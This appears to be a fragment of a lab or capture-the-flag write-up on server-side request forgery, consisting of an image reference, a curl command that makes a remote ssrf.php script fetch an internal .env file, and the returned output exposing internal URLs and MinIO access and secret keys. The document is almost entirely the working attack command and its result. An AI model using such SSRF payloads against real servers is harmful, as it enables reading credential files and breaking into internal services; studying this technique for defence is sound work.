 └─# curl -s "http://15.164.189.68/ssrf.php?url=http://127.0.0.1:5000/.env"
Received URL: http://127.0.0.1:5000/.env<br>HTTP Response Code: 200<br>Response:<br><pre>
API_URL=http://127.0.0.1:5000/api/data
ADMIN_URL=http://127.0.0.1:5000/admin
MINIO_HOST=http://127.0.0.1:9000
MINIO_ACCESS_KEY=minioadmin
MINIO_SECRET_KEY=minioadmin
MINIO_BUCKET=client-docs
</pre>